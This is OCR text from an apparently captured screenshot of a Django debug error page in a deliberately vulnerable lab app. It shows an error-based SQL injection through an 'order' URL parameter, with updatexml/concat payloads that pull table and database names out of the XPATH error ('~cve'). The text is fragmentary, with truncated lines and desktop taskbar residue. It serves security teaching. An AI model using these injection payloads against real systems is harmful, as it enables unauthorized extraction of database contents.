 OperationalError at /vulnmachine
XPATH Error Based Injection Upd
:ollection.id);select%20updatexml(1,%20concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database() limit 0,1)),1)%23
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select updatexml(1, concat(0x7e,(select table_name from information_schema.tables where table_sc...
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,(select%20table_name%20from%20information_schema.tables%20wher...
Operati
(1105, "XI
Request Method: GET
Request URL: http://34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,(select%20database())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~cve'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sun, 17 Oct 2021 11:00:54 -0500
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) …
▶ Local vars
/usr/src/vuln/views.py, line 10, in vul
10. return HttpResponse(q.values()) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/http/response.py, line 331, in __init__
Type here to search
ENG
21:30
17-10-2021